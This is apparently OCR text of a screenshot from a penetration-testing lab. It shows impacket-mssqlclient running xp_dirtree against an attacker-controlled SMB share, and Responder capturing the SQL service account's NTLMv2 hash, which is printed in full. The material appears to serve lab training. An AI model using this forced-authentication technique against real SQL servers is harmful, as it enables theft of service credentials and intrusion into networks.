 1 2 3 4
2
10.10.14.116
17:58
root@kali: ~
root@kali: ~ 135x61
┌──(root㉿kali)-[~]
└─# impacket-mssqlclient reporting:@10.129.156.234 -windows-auth
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
Password:
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: volume
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(QUERIER): Line 1: Changed database context to 'volume'.
[*] INFO(QUERIER): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (140 3232)
[!] Press help for extra shell commands
SQL (QUERIER\reporting  reporting@volume)> xp_dirtree \\10.10.14.116\share\file
subdirectory   depth   file
------------   -----   ----
SQL (QUERIER\reporting  reporting@volume)>
root@kali: /usr/share/responder 117x54
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
MQTT server [ON]
RDP server [ON]
DCE-RPC server [ON]
WinRM server [ON]
SNMP server [OFF]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Force ESS downgrade [OFF]
[+] Generic Options:
Responder NIC [tun0]
Responder IP [10.10.14.116]
Responder IPv6 [dead:beef:2::1072]
Challenge set [random]
Don't Respond To Names ['ISATAP', 'ISATAP.LOCAL']
Don't Respond To MDNS TLD ['_DOSVC']
TTL for poisoned response [default]
[+] Current Session Variables:
Responder Machine Name [WIN-ADJ3WC4Z2D4]
Responder Domain Name [I3TD.LOCAL]
Responder DCE-RPC Port [47087]
[+] Listening for events...
[SMB] NTLMv2-SSP Client   : 10.129.156.234
[SMB] NTLMv2-SSP Username : QUERIER\mssql-svc
[SMB] NTLMv2-SSP Hash     : mssql-svc::QUERIER:9513d72874e7ee9b:97368E35F51A950B04442405987E780E:0101000000000000007D
C9429DA1DB0136BF7F83B0F961A60000000002000800490033005400440001001E00570049004E002D00410044004A0033005700430034005A003
2004400340004003400570049004E002D00410044004A0033005700430034005A003200440034002E0049003300540044002E004C004F00430041
004C000300140049003300540044002E004C004F00430041004C000500140049003300540044002E004C004F00430041004C0007000800007DC94
29DA1DB01060004000200000008003000300000000000000000000000003000004535C8607A96091EB72F97778001E5159D871A8E2AE890177A96
2ED71810CABD0A001000000000000000000000000000000000000900220063006900660073002F00310030002E00310030002E00310034002E003
100310036000000000000000000000000